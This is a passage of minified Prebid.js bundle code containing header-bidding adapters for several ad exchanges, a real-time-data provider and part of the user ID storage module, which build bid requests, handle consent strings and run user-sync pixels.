t.gdprApplies?`gdpr=${Number(t.gdprApplies)}&gdpr_consent=${t.consentString}`:`gdpr_consent=${t.consentString}`),i.length>0&&i[0].body.userSync&&(e.iframeEnabled&&i[0].body.userSync.iframeUrl.forEach((e=>r.push({type:"iframe",url:o(e,d)}))),e.pixelEnabled&&i[0].body.userSync.imageUrl.forEach((e=>r.push({type:"image",url:o(e,d)})))),r}function _(e,i,t){const n=[],r=e.body,d=r.crid||0,s=r.cpm/1e6||0;if(0!==s&&0!==d){const e=r.dealid||"",o=r.currency||"EUR",u=void 0===r.netRevenue||r.netRevenue,a={requestId:r.bid_id,cpm:s,width:r.width,height:r.height,creativeId:d,dealId:e,currency:o,netRevenue:u,type:r.type,ttl:60,meta:{advertiserDomains:r.adomain||[]}};r.vastUrl&&(a.vastUrl=r.vastUrl,a.mediaType="video"),r.vastXml&&(a.vastXml=r.vastXml,a.mediaType="video"),r.renderer&&(a.renderer=t(i,r)),r.videoCacheKey&&(a.videoCacheKey=r.videoCacheKey),r.adTag&&(a.ad=r.adTag),r.bid_appendix&&Object.keys(r.bid_appendix).forEach((e=>{a[e]=r.bid_appendix[e]})),n.push(a)}return n}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[64259],{83625:(e,n,t)=>{var r=t(7873),s=t(91069),i=t(63172),o=t(57377),d=t(71371),a=t(89766),p=t(76568);const c="sonarads";function u(e,n){if(!n||!0!==b?.reportEventsEnabled)return;const t=JSON.stringify({domain:location.hostname,prebidVersion:"9.26.0",eventType:e,eventPayload:n});fetch("https://prebidjs-events-us1.sonar-ads.com/events",{body:t,keepalive:!0,credentials:"include",method:"POST",headers:{"Content-Type":"application/json"}}).catch((e=>{}))}const l=(0,a.A)({context:{netRevenue:!0,ttl:300,currency:"USD"},imp:function(e,n,t){let r=e(n,t);const o=n.params;r.tagid=n.adUnitCode;let d={};(0,s.isFn)(n.getFloor)&&(d=n.getFloor());r.bidfloor||(r.bidfloor=n.params.bidfloor||.001,r.bidfloorcur="USD");return r.secure=n.ortb2Imp?.secure??1,(0,i.J)(r,"ext",{...r.ext,params:n.params,bidder:{siteId:o?.siteId},floorInfo:d}),r},request:function(e,n,t,r){let s=e(n,t,r);const o=r.bidRequests[0]?.params?.siteId;return(0,i.J)(s,"ext.prebid.channel",{name:"pbjs_bridgeupp",pbjsversion:"9.26.0",adapterversion:1,siteId:o}),s},bidResponse:function(e,n,t){return e(n,t)},response:function(e,n,t,r){return e(n,t,r)}});const b={reportEventsEnabled:!1,code:c,aliases:["bridgeupp"],gvlid:1300,supportedMediaTypes:[d.D4],isBidRequestValid:e=>!(!e||e.bidder!==c||!e.params.siteId)||((0,s.logWarn)("Bridgeupp - bid is not valid, reach out to support@bridgeupp.com"),!1),buildRequests:(e,n)=>{const t=l.toORTB({bidderRequest:n,bidRequests:e});if(t)return{method:"POST",url:"https://prebidjs-bids-us1.sonar-ads.com/analyze_request/bids",data:t,options:{contentType:"application/json",crossOrigin:!0,withCredentials:!0}}},interpretResponse:function(e,n){if(void 0===e?.body)return[];b.reportEventsEnabled=e.headers.get("reportEventsEnabled")>0;return l.fromORTB({response:e.body,request:n.data}).bids||[]},getUserSyncs:(e,n,t,r,i)=>{if(!e.iframeEnabled&&!e.pixelEnabled)return(0,s.logWarn)("Bridgeupp - Bidder ConnectAd: No User-Matching allowed"),[];let o=e.iframeEnabled?"iframe":"image",d="https://prebidjs-sync-us1.sonar-ads.com/sync?";return d=t?(0,p.v)(d,"gdpr",t.gdprApplies?1:0):d,d=t?.consentString?(0,p.v)(d,"gdpr_consent",t.consentString):d,d=r?(0,p.v)(d,"us_privacy",r):d,i?.gppString&&i?.applicableSections?.length&&(d=(0,p.v)(d,"gpp",i.gppString),d=(0,p.v)(d,"gpp_sid",i.applicableSections.join(","))),"&"!==d.slice(-1)&&"?"!==d.slice(-1)||(d=d.slice(0,-1)),[{type:o,url:d}]},onTimeout:e=>{u("onTimeout",e)},onSetTargeting:e=>{u("onSetTargeting",e)},onAdRenderSucceeded:e=>{u("onAdRenderSucceeded",e)},onBidderError:e=>{u("onBidderError",e)},onBidWon:e=>{u("onBidWon",e)}};(0,o.a$)(b),(0,r.E)("bridgeuppBidAdapter")}},e=>{e.O(0,[60802,58498,14577,51085],(()=>{return n=83625,e(e.s=n);var n}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[67692],{43372:(e,r,t)=>{var a=t(7873),d=t(89766),s=t(57377),i=t(43272),n=t(71371);const c="escalax",u="[sourceId]",o="[accountId]",p="[subdomain]",b=`https://${p}.escalax.io/bid?type=pjs&partner=${u}&token=${o}`;const l=(0,d.A)({context:{netRevenue:!0,ttl:20},imp:function(e,r,t){const a=e(r,t);return a.ext={[c]:{sourceId:r.params.sourceId,accountId:r.params.accountId}},a.bidfloor||(a.bidfloor=r.params.bidfloor),a},request:function(e,r,t,a){const d=e(r,t,a),s=a.bidRequests[0];return d.test=i.$W.getConfig("debug")?1:0,d.cur||(d.cur=[s.params.currency||"USD"]),d},bidResponse:function(e,r,t){const a=e(r,t);return a.cur="USD",a}}),f={code:c,supportedMediaTypes:[n.D4,n.G_,n.s6],isBidRequestValid:e=>Boolean(e.params.sourceId)&&Boolean(e.params.accountId),buildRequests:(e,r)=>{if(e&&0===e.length)return[];const{sourceId:t,accountId:a}=e[0].params,d=function(){const e={Europe:"bidder_eu",Africa:"bidder_eu",Atlantic:"bidder_eu",Arctic:"bidder_eu",Asia:"bidder_apac",Australia:"bidder_apac",Antarctica:"bidder_apac",Pacific:"bidder_apac",Indian:"bidder_apac",America:"bidder_us"};try{return e[Intl.DateTimeFormat().resolvedOptions().timeZone.split("/")[0]]||"bidder_us"}catch(e){return"bidder_us"}}();return{method:"POST",url:b.replace(p,d||"bidder_us").replace(o,t).replace(u,a),data:l.toORTB({bidRequests:e,bidderRequest:r})}},interpretResponse:(e,r)=>{if(e?.body){return l.fromORTB({response:e.body,request:r.data}).bids}return[]}};(0,s.a$)(f),(0,a.E)("escalaxBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return r=43372,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[51505],{31158:(e,n,t)=>{t.d(n,{Cl:()=>d,Cp:()=>l,Dp:()=>v,Dx:()=>p,Fr:()=>m,Kp:()=>u,Ut:()=>S,VR:()=>k,Yl:()=>g,ZC:()=>A,a5:()=>T,cm:()=>w,fA:()=>y,hn:()=>c,iP:()=>x,l:()=>N,ur:()=>h,xt:()=>f});var r=t(70433),i=t(91069),o=t(43272),s=t(15901);const a=["video/mp4","application/javascript"];function d(e){return(0,r.A)(e,"mediaTypes.banner")||!c(e)}function c(e){return(0,r.A)(e,"mediaTypes.video")}function u(e){let n=(0,i.isFn)(e.getFloor)?e.getFloor({currency:"USD",mediaType:"banner",size:"*"}):{};return n?.floor||v(e,"bidfloor")}function p(e){return((0,i.isFn)(e.getFloor)?e.getFloor({currency:"USD",mediaType:"video",size:"*"}):{}).floor||l(e,"bidfloor")}function f(e){return c(e)&&l(e,"pubid")&&l(e,"placement")}function g(e){return d(e)&&v(e,"pubid")&&v(e,"placement")}function l(e,n){return(0,r.A)(e,"params.video."+n)||(0,r.A)(e,"params."+n)}function v(e,n){return(0,r.A)(e,"params.banner."+n)||(0,r.A)(e,"params."+n)}function m(){return/(ios|ipod|ipad|iphone|android)/i.test(navigator.userAgent)}function h(){return/(smart[-]?tv|hbbtv|appletv|googletv|hdmi|netcast\.tv|viera|nettv|roku|\bdtv\b|sonydtv|inettvbrowser|\btv\b)/i.test(navigator.userAgent)}function w(){return"1"===navigator.doNotTrack||"1"===window.doNotTrack||"1"===navigator.msDoNoTrack||"yes"===navigator.doNotTrack}function b(e,n,t){try{e[n]="function"==typeof t?t():t}catch(e){}}function y(){let e=(0,s.I6)([{s:"Android",r:/Android/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"Linux",r:/(Linux|X11)/},{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"UNIX",r:/UNIX/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}],(e=>e.r.test(navigator.userAgent)));return e?e.s:"unknown"}function T(e){return e&&e.length?e[0]:{w:void 0,h:void 0}}function W(e){return(0,i.parseSizesInput)(e).map((e=>{let[n,t]=e.split("x");return{w:parseInt(n,10)||void 0,h:parseInt(t,10)||void 0}}))}function S(e){return W((0,r.A)(e,"mediaTypes.video.playerSize")||e.sizes)}function A(e){return W((0,r.A)(e,"mediaTypes.banner.sizes")||e.sizes)}function N(e){return(0,i.parseUrl)(e?.refererInfo?.page,{decodeSearchAsString:!0})}function k(e,n){const t={},r=["playerSize","context","w","h"];return Object.keys(Object(e.mediaTypes.video)).filter((e=>!(0,s.mK)(r,e))).forEach((n=>{t[n]=e.mediaTypes.video[n]})),Object.keys(Object(e.params.video)).filter((e=>(0,s.mK)(n,e))).forEach((n=>{t[n]=e.params.video[n]})),t}function x(e,n,r,s,d,c,u,p){let f=N(n),g=function(e){return e?.refererInfo?.ref||""}(n),l=s(e,"size"),v=[],S=o.$W.getConfig("coppa");v=void 0!==l&&""!=l?W(l):d(e);const A=T(v);let x=c(e)||(r?.5:.1);const I={device:{langauge:t.g.navigator.language.split("-")[0],dnt:1===t.g.navigator.doNotTrack?1:0,devicetype:m()?4:h()?3:2,js:1,os:y()},at:2,site:{},tmax:Math.min(3e3,n.timeout),cur:["USD"],id:e.bidId,imp:[],regs:{ext:{}},user:{ext:{}}};I.site.page=f.href,I.site.domain=f.hostname,I.site.search=f.search,I.site.ref=g,I.site.mobile=m()?1:0;const U=0===f.protocol.indexOf("https")?1:0;I.device.dnt=w()?1:0,b(I.site,"name",(function(){return t.g.top.document.title})),b(I.device,"h",(function(){return t.g.screen.height})),b(I.device,"w",(function(){return t.g.screen.width}));let O=s(e,"placement"),C=r?{video:Object.assign({id:(0,i.generateUUID)(),pos:0,w:A.w,h:A.h,mimes:a},k(e))}:{banner:{id:(0,i.generateUUID)(),pos:0,w:A.w,h:A.h}};for(let e=0;e<v.length;e++)I.imp.push({id:""+e,displaymanager:""+u,displaymanagerver:""+p,tagId:O,bidfloor:x,bidfloorcur:"USD",secure:U,...C});if(S&&(I.regs.ext={coppa:1}),n&&n.gdprConsent){let{gdprApplies:e,consentString:t}=n.gdprConsent;I.regs.ext={gdpr:e?1:0},I.user.ext={consent:t}}return I}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[97772],{58652:(e,a,n)=>{var r=n(7873),s=n(91069),t=n(70433),i=n(71371),o=n(57377);const d={ORTB_2_4:"ortb_2_4"},p={[d.ORTB_2_4]:{request:function(e,a,n){s.logInfo("Calling endpoint for ortb_2_4:",a);const r=function(e){const a=u(e)&&u(e.gdprConsent);if(a)return e.gdprConsent;return null}(n),o=function(){const e={lang:"",userAgent:"",osName:"",page:"",domain:"",language:""};e.domain=window.location.hostname,e.page=window.location.protocol+"//"+window.location.host+window.location.pathname,e.lang=navigator.language.indexOf("-")>-1?navigator.language.split("-")[0]:navigator.language,e.userAgent=navigator.userAgent,e.userAgent.match(/Windows/i)?e.osName="Windows":e.userAgent.match(/Mac OS|Macintosh/i)?e.osName="MacOS":e.userAgent.match(/Unix/i)?e.osName="Unix":e.userAgent.match(/Android/i)?e.osName="Android":e.userAgent.match(/iPhone|iPad|iPod/i)?e.osName="iOS":e.userAgent.match(/Linux/i)?e.osName="Linux":e.osName="Unknown";let a=(navigator.language||navigator.userLanguage).replace("_","-");return e.language=a,s.logInfo("Domain -> ",e.domain),s.logInfo("Page -> ",e.page),s.logInfo("Lang -> ",e.lang),s.logInfo("OS -> ",e.osName),s.logInfo("User Agent -> ",e.userAgent),s.logInfo("Primary Language -> ",e.language),e}();let d={id:e.bidId,at:1,imp:[],bcat:e.params.bcat,badv:e.params.badv,site:{id:e.params.siteId,name:e.params.siteName,domain:o.domain,page:o.page,keywords:e.params.keywords},device:{ua:o.userAgent,ip:e.params.userIp,geo:{country:e.params.country},language:o.lang,os:o.osName,js:0,ext:{accept_language:o.language}},user:{id:e.params.userId},ext:{sub:0,prebid:{channel:{name:"pbjs",version:"9.26.0"}}}};r&&r.gdprApplies&&(d.user.ext={consent:r.consentString});e.params.dsa&&(u(e.params.dsa.dsarequired)||u(e.params.dsa.pubrender)||u(e.params.dsa.datatopub))&&(d.regs={ext:{dsa:{dsarequired:e.params.dsa.dsarequired,pubrender:e.params.dsa.pubrender,datatopub:e.params.dsa.datatopub}}});const p=m.get(e.params.impressionId),g=t.A(e,"mediaTypes.banner");null!=g&&(p.mediaType=i.D4,d.imp=g.sizes.map((a=>({id:e.params.impressionId,bidfloor:e.params.bidfloor,bidfloorcur:e.params.bidfloorcur,banner:{w:a[0],h:a[1],mimes:e.params.mimes?e.params.mimes:void 0,ext:{image_output:"html",video_output:"html"}}}))));const c=t.A(e,"mediaTypes.native");if(null!=c){p.mediaType=i.s6;const a="1.2",n={native:{ver:a,plcmttype:4,plcmtcnt:e.params.native.plcmtcnt}};n.native.assets=d.imp=c.ortb.assets.map((e=>{const a=e;return null!=a.img&&(a.img.wmin=a.img.h,a.img.hmin=a.img.w),a}));const r=[{id:e.params.impressionId,bidfloor:e.params.bidfloor,bidfloorcur:e.params.bidfloorcur,native:{request:JSON.stringify(n),ver:a}}];d.imp=r}const f=t.A(e,"mediaTypes.video");if(null!=f){p.mediaType=i.G_;const a=[{id:e.params.impressionId,bidfloor:e.params.bidfloor,bidfloorcur:e.params.bidfloorcur,video:{mimes:f.mimes,protocols:f.protocols},ext:e.params.imp.ext}];d.imp=a}return s.logInfo("PAYLOAD",d,JSON.stringify(d)),s.logInfo("FINAL URL",a),l(a,d)},response:function(e,a,n){s.logInfo("on handleResORTB2Dot4 -> request:",a),s.logInfo("on handleResORTB2Dot4 -> request json data:",JSON.parse(a.data)),s.logInfo("on handleResORTB2Dot4 -> serverResponse:",e);let r=[];const o=JSON.parse(a.data);if(e.hasOwnProperty("body")&&e.body.hasOwnProperty("id")){s.logInfo("Ad server response",e.body.id);const a=e.body.id,n=e.body.cur;e.body.seatbid.forEach(((e,d)=>{e.bid.forEach(((e,p)=>{s.logInfo("serverResponse.body.seatbid["+d+"].bid["+p+"]",e);const l=e.adm,m=t.A(o.imp[0],"banner"),g=t.A(o.imp[0],"native"),c=t.A(o.imp[0],"video");let f,b=0,v="";const h={};if(null!=m)f=o.imp[0].banner.w,b=o.imp[0].banner.h,v=i.D4;else if(null!=g){const e=JSON.parse(l);e.native.assets.forEach((e=>{if(null!=e.img){const a=JSON.parse(o.imp[0].native.request).native.assets.filter((e=>null!=e.img)).map((e=>e.img));f=a[0].w,b=a[0].h,h.image={url:e.img.url,height:b,width:f}}else null!=e.title?h.title=e.title.text:null!=e.data?h.body=e.data.value:s.logWarn("bidResponse->","wrong asset type or null")})),e.native&&(e.native.link&&(h.clickUrl=e.native.link.url),e.native.eventtrackers&&(h.impressionTrackers=[],e.native.eventtrackers.forEach((e=>{1==e.method&&h.impressionTrackers.push(e.url)})))),v=i.s6}else null!=c&&(v=i.G_);const I={};u(e.ext.dsa)&&(I.dsa=e.ext.dsa);const y={requestId:a,currency:n,ad:e.adm,cpm:e.price,creativeId:e.crid,cid:e.cid,width:f,ttl:360,height:b,netRevenue:!0,mediaType:v,meta:I,nurl:e.nurl.replace(/^http:\/\//i,"https://")};"native"==v&&(y.native=h),"video"==v&&(y.vastXml=e.adm,y.width=e.w,y.height=e.h),s.logInfo("bidResponse->",y),r.push(y)}))}))}else m.delete(o.imp[0].id),s.logInfo("NO Ad server response ->",e.body.id);return s.logInfo("interpretResponse -> bidResponses:",r),r},validation:function(e){const a=e.mediaTypes?.banner,n=e.mediaTypes?.native,r=e.mediaTypes?.video,t=u(e.params.endpoint)&&u(e.params.userIp)&&e.params.hasOwnProperty("userIp")&&u(e.params.zoneId)&&u(e.params.partner)&&u(e.params.fid)&&u(e.params.siteId)&&u(e.params.impressionId)&&u(e.params.country)&&u(e.params.country.length>0)&&(!u(e.params.bcat)||e.params.bcat.length>0)&&(!u(e.params.badv)||e.params.badv.length>0)&&(a||n||r)&&(!n||e.params.native&&n.ortb.assets&&n.ortb.assets.some((e=>!!e.img)))&&(!r||r.mimes&&r.mimes.length>0&&r.protocols&&r.protocols.length>0);t||s.logError("Validation Error");return t}}};function l(e,a){return{method:"POST",url:e,data:JSON.stringify(a)}}const m=new Map;function u(e){return null!=e}const g={aliases:["exads"],supportedMediaTypes:[i.D4,i.s6,i.G_],isBidRequestValid:function(e){if(s.logInfo("on isBidRequestValid -> bid:",e),!e.params.partner)return s.logError("Validation Error","bid.params.partner missed"),!1;if(!Object.values(d).includes(e.params.partner))return s.logError("Validation Error","bid.params.partner is not valid"),!1;let a=e.params.partner;return!(!p[a]||!p[a].validation)&&p[a].validation(e)},buildRequests:function(e,a){return s.logInfo("on buildRequests -> validBidRequests:",e),s.logInfo("on buildRequests -> bidderRequest:",a),e.map((e=>{let n=e.params.partner;m.set(e.params.impressionId,{adPartner:n,mediaType:null});let r=function(e,a){let n={[d.ORTB_2_4]:a.params.endpoint+"?idzone="+a.params.zoneId+"&fid="+a.params.fid};return n[e]?n[e]:"defaultEndpoint"}(n,e);return p[n].request?p[n].request(e,r,a):null}))},interpretResponse:function(e,a){const n=JSON.parse(a.data),r=m.get(n.imp[0].id).adPartner;return p[r].response?p[r].response(e,a,r):null},onTimeout:function(e){s.logWarn("onTimeout -> timeoutData:",e)},onBidWon:function(e){s.logInfo("onBidWon -> bid:",e),e.nurl&&s.triggerPixel(e.nurl)},onSetTargeting:function(e){s.logInfo("onSetTargeting -> bid:",e)},onBidderError:function(e){m.delete(e.bidderRequest.bids[0].params.impressionId),s.logInfo("onBidderError -> bid:",e)}};(0,o.a$)({code:"exads",gvlid:1084,...g}),(0,r.E)("exadsBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return a=58652,e(e.s=a);var a}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[95329],{38039:(s,e,i)=>{var t=i(7873),p=i(57377),r=i(71371),d=i(75674);const u={code:"pubrise",supportedMediaTypes:[r.D4,r.G_,r.s6],isBidRequestValid:(0,d.$d)(),buildRequests:(0,d.rz)("https://backend.pubrise.ai/pbjs"),interpretResponse:d.xO,getUserSyncs:(0,d.yY)("https://sync.pubrise.ai")};(0,p.a$)(u),(0,t.E)("pubriseBidAdapter")}},s=>{s.O(0,[49136,60802,51085],(()=>{return e=38039,s(s.s=e);var e}));s.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[82727],{19577:(e,t,r)=>{var n=r(7873),a=r(16833),o=r(91069);const s="gamera",i=`${s}RtdProvider`;function g(e,t,r,a){try{const t=window.gamera.getPrebidSegments(null,(0,o.deepClone)(r||{}),(0,o.deepClone)(a||{}))||{};e.ortb2Fragments=e.ortb2Fragments||{},e.ortb2Fragments.global=e.ortb2Fragments.global||{},t.user&&(0,o.isPlainObject)(t.user)&&(e.ortb2Fragments.global.user=e.ortb2Fragments.global.user||{},(0,o.mergeDeep)(e.ortb2Fragments.global.user,t.user)),t.site&&(0,o.isPlainObject)(t.site)&&(e.ortb2Fragments.global.site=e.ortb2Fragments.global.site||{},(0,o.mergeDeep)(e.ortb2Fragments.global.site,t.site));(e.adUnits||(0,n.m)().adUnits||[]).forEach((e=>{const r=t.adUnits&&t.adUnits[e.code];r&&(0,o.isPlainObject)(r)&&(e.ortb2Imp=e.ortb2Imp||{},(0,o.mergeDeep)(e.ortb2Imp,r))}))}catch(e){(0,o.logError)(i,"Error getting segments:",e)}t()}const m={name:s,init:function(e,t){return!0},getBidRequestData:function(e,t,r,n){if("function"!=typeof window.gamera?.getPrebidSegments)return window.gamera=window.gamera||{},window.gamera.cmd=window.gamera.cmd||[],void window.gamera.cmd.push((function(){g(e,t,r,n)}));g(e,t,r,n)}};(0,a.bz)("realTimeData",m),(0,n.E)("gameraRtdProvider")}},e=>{e.O(0,[60802,51085],(()=>{return t=19577,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[34957],{85685:(e,t,n)=>{var i=n(7873),r=n(70433),o=n(91069),c=n(57377),s=n(71371),a=n(12938),d=n(45569),u=n(25250),l=n(43272);const p=[s.D4],f="JPY",I=["USD","JPY"],E=!0,m=(0,a.vM)({moduleType:d.Tn,moduleName:"ssp_geniee"}),h={LOCATION:"loc",REFERRER:"ref",GENIEE_CT0:"ct0",ZIP:"zip",COUNTRY:"country",CITY:"city",LONGITUDE:"long",LATITUDE:"lati",CUSTOM:"custom",IDENTIFIER_FOR_ADVERTISERS:"idfa",LIMIT_AD_TRACKING:"lat",BUNDLE:"bundle"},g={VERSION:"ver",MINOR_VERSION:"minor",VALUE:"value"};function T(e){return encodeURIComponent(e).replace(/'/g,"%27")}function R(e,t){return t in e&&void 0!==e[t]&&null!=e[t]&&""!=e[t]}function w(e,t,n){const i={zoneid:e.params.zoneId,cb:Math.floor(99999999999*Math.random()),charset:document.charset||document.characterSet||"",loc:n?.page||n?.location||n?.topmostLocation||n?.legacy.referer||T(t[h.LOCATION])||"",ct0:"undefined"!==t[h.GENIEE_CT0]?T(t[h.GENIEE_CT0]):"",referer:n?.ref||T(t[h.REFERRER])||"",topframe:window.parent==window.self?1:0,cur:e.params.hasOwnProperty("currency")?e.params.currency:f,requestid:e.bidId,ua:navigator.userAgent,tpaf:1,cks:1,ib:0};try{"[object Window]"===window.self.toString()&&"[object Window]"===window.parent.toString()||(i.err="1")}catch(e){}if(h.IDENTIFIER_FOR_ADVERTISERS in t&&(i.idfa=T(t[h.IDENTIFIER_FOR_ADVERTISERS])),h.LIMIT_AD_TRACKING in t&&(i.adtk=t[h.LIMIT_AD_TRACKING]?"0":"1"),"undefined"!=typeof screen){const e=screen.width,t=screen.height;e>t?(i.sw=t,i.sh=e):(i.sw=e,i.sh=t)}if(R(t,h.ZIP)&&(i.zip=T(t[h.ZIP])),R(t,h.COUNTRY)&&(i.country=T(t[h.COUNTRY])),R(t,h.CITY)&&(i.city=T(t[h.CITY])),R(t,h.LONGITUDE)&&(i.long=T(t[h.LONGITUDE])),R(t,h.LATITUDE)&&(i.lati=T(t[h.LATITUDE])),h.CUSTOM in t&&(0,o.isPlainObject)(t[h.CUSTOM]))for(const e in t[h.CUSTOM])R(t[h.CUSTOM],e)&&(i[T("custom_"+e)]=T(t[h.CUSTOM][e]));const c=window.gecuparams||{};(0,o.isPlainObject)(c)&&(R(c,g.VERSION)&&(i.gc_ver=T(c[g.VERSION])),R(c,g.MINOR_VERSION)&&(i.gc_minor=T(c[g.MINOR_VERSION])),R(c,g.VALUE)&&(i.gc_value=T(c[g.VALUE])));const s=function(e){const t=r.A(e,"userId.imuid");return t?"im:"+t:""}(e);s&&(i.extuid=s);const a=JSON.parse(m.getDataFromLocalStorage("key")||null);if(a&&a.fullVersionList){const e=a.fullVersionList.reduce(((e,t)=>{let n=e;return n&&(n+=","),n+='"'+t.brand+'";v="'+t.version+'"',n}),"");i.ucfvl=e}return a&&a.platform&&(i.ucp='"'+a.platform+'"'),a&&a.architecture&&(i.ucarch='"'+a.architecture+'"'),a&&a.platformVersion&&(i.ucpv='"'+a.platformVersion+'"'),a&&a.bitness&&(i.ucbit='"'+a.bitness+'"'),i.ucmbl="?"+(a&&a.mobile?"1":"0"),a&&a.model&&(i.ucmdl='"'+a.model+'"'),i}function O(e,t,n){const i=w(e,t,n);return R(t,h.BUNDLE)&&(i.apid=T(t[h.BUNDLE])),i}function y(e,t){const n=function(e,t,n){return{requestId:e.requestid,cpm:e.price,creativeId:e.creativeId,currency:e.cur,netRevenue:E,ttl:700,width:t,height:n}}(e,e.width,e.height),i=T(window.top===window.self?location.href:window.top.document.referrer),r=e.ib?`\n    <div style="position: absolute; left: 0px; top: 0px; visibility: hidden;">\n    <img src="${e.ib.uri}&loc=${i}" width="0" height="0" alt="" style="width: 0px; height: 0px;">\n    </div>`:"";var o;return n.ad=(o=r+"<div>"+function(e){return'<script>window.addEventListener("load",function(){window.parent.document.getElementById("'+e.bid.adUnitCode+'").height=document.body.scrollHeight})<\/script>'}(t)+decodeURIComponent(e.adm)+"</div>",'<body marginwidth="0" marginheight="0">'+o+"</body>"),n.mediaType=s.D4,n}const N={code:"ssp_geniee",supportedMediaTypes:p,isBidRequestValid:function(e){if(!e.params.zoneId)return!1;const t=l.$W.getConfig("currency.adServerCurrency");return"string"!=typeof t||-1!==I.indexOf(t)||(o.logError("Invalid currency type, we support only JPY and USD!"),!1)},buildRequests:function(e,t){const n=[],i=["architecture","model","mobile","platform","bitness","platformVersion","fullVersionList"],r=window.navigator?.userAgentData;if(r&&r.getHighEntropyValues){(0,u.CP)(r)(i).then((e=>{e&&m.setDataInLocalStorage("ua",JSON.stringify(e))}))}return e.forEach((e=>{const i=window.geparams||{};n.push({method:"GET",url:"https://aladdin.genieesspv.jp/yie/ld/api/ad_call/v2",data:O(e,i,t?.refererInfo),bid:e})})),n},interpretResponse:function(e,t){const n=[];if(!e||!e.body)return n;const i=t.bid.params.zoneId;let r;if(r=e.body||{},r.hasOwnProperty(i)){const e=r[i];n.push(y(e,t))}return n},getUserSyncs:function(e,t){return[]},onTimeout:function(e){},onBidWon:function(e){},onSetTargeting:function(e){}};(0,c.a$)(N),(0,i.E)("ssp_genieeBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=85685,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[12126],{25761:(e,n,i)=>{i.d(n,{$:()=>s});var r=i(91069);function s(e,n){return Object.keys(e).forEach((i=>{var s,t;n[i]&&((0,r.isFn)(e[i])?n[i]=e[i](n[i]):n[i]=(s=e[i],t=n[i],"string"===s?t&&t.toString():"number"===s?Number(t):t),isNaN(n[i])&&delete n.key)})),n}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[73469],{34836:(e,t,n)=>{var o=n(7873),r=n(15901),s=n(43272),i=n(75023),a=n(16916),c=n(11445),l=n(78969),u=n(16833),d=n(91069);const g=new Map;function f(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:g;const n={};function o(e){const t=JSON.stringify([e.source?.toLowerCase(),e.ext]);n.hasOwnProperty(t)?n[t].uids.push(...e.uids):n[t]=e}return Object.entries(e).forEach((e=>{let[n,r]=e;r=Array.isArray(r)?r:[r];("pubProvidedId"===n?(0,d.deepClone)(r):r.map((e=>function(e,t,n){if(n&&e){let t={};t.source=(0,d.isFn)(n.getSource)?n.getSource(e):n.source;const o=(0,d.isFn)(n.getValue)?n.getValue(e):e;if((0,d.isStr)(o)){const r={id:o,atype:n.atype};if((0,d.isFn)(n.getUidExt)){const t=n.getUidExt(e);t&&(r.ext=t)}if(t.uids=[r],(0,d.isFn)(n.getEidExt)){const o=n.getEidExt(e);o&&(t.ext=o)}return t}}return null}(e,0,t.get(n))))).filter((e=>null!=e)).forEach(o)})),Object.values(n)}function m(e){const t=new Map,n={};return Object.entries(e).forEach((e=>{let[o,r]=e;const s=r.find((e=>null!=e.idObj?.[o]));s&&(n[o]=s.idObj[o],t.set(o,s.submodule.eids?.[o]))})),f(n,t)}var b=n(12938),h=n(63172),p=n(51692),y=n(25555),I=n(16894),w=n(5973),S=n(45569),E=n(95139),v=n(76811),D=n(83441),k=n(38230),O=n(27718);const j="User ID",$=b.X0,A=b.qk,T="_pbjs_id_optout",x=(0,b.CK)("userId"),C={isAllowed:E.io};let N,P,U,_,F,L,W=[],q=[],M={},G=[];const J=(()=>{let e;return()=>(null==e&&(e=(0,I.K7)()),e)})();function R(e){return J().fork().renameWith((t=>[`userId.mod.${t}`,`userId.mods.${e}.${t}`]))}function B(e,t){t=t||e.storageMgr;const n="function"==typeof e.submodule.domainOverride?e.submodule.domainOverride():null,o=e.config.storage.name;return function(e,r,s){t.setCookie(o+(e||""),r,s,"Lax",n)}}function H(e,t){const n=e.config.storage;try{const o=new Date(Date.now()+864e5*n.expires).toUTCString(),r=(0,d.isPlainObject)(t)?JSON.stringify(t):t;e.enabledStorageTypes.forEach((t=>{switch(t){case $:!function(e,t,n){const o=e.config.storage,r=B(e);r(null,t,n),r("_cst",be(),n),"number"==typeof o.refreshInSeconds&&r("_last",(new Date).toUTCString(),n)}(e,r,o);break;case A:!function(e,t,n){const o=e.config.storage,r=e.storageMgr;r.setDataInLocalStorage(`${o.name}_exp`,n),r.setDataInLocalStorage(`${o.name}_cst`,be()),r.setDataInLocalStorage(o.name,encodeURIComponent(t)),"number"==typeof o.refreshInSeconds&&r.setDataInLocalStorage(`${o.name}_last`,(new Date).toUTCString())}(e,r,o)}}))}catch(e){(0,d.logError)(e)}}function z(e){Ee(e),e.enabledStorageTypes.forEach((t=>{switch(t){case $:!function(e){const t=B(e,x),n=new Date(Date.now()-864e5).toUTCString();["","_last","_cst"].forEach((e=>{try{t(e,"",n)}catch(e){(0,d.logError)(e)}}))}(e);break;case A:!function(e){["","_last","_exp","_cst"].forEach((t=>{try{x.removeDataFromLocalStorage(e.config.storage.name+t)}catch(e){(0,d.logError)(e)}}))}(e)}}))}function K(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;const 